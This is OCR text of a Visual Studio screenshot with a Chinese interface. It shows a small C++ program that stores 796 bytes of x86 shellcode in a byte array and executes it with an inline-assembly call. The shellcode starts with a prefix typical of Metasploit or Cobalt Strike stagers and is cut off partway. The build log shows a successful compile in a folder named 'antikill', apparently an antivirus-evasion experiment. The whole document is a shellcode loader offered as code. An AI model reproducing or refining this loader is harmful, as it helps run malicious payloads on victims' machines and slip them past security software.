 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project1
Release x86 本地 Windows 调试器
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Project1' (1 个项目，共 1 个)
Project1
引用
外部依赖项
头文件
源文件
源.cpp
资源文件
源.cpp
Project1 (全局范围)
#include <Windows.h>
#include <stdio.h>
#include <string.h>
/* length: 796 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x5
int main( void )
{
__asm {
lea eax, buf
call eax
}
}
输出
显示输出来源(S): 生成
1>已完成代码的生成
1>Project1.vcxproj -> D:\vs2022\antikill\project1\Project1\Release\Project1.exe
========== "全部重新生成": 1 成功，0 失败，0已跳过 ==========
========== 占用时间 00:04.259 ==========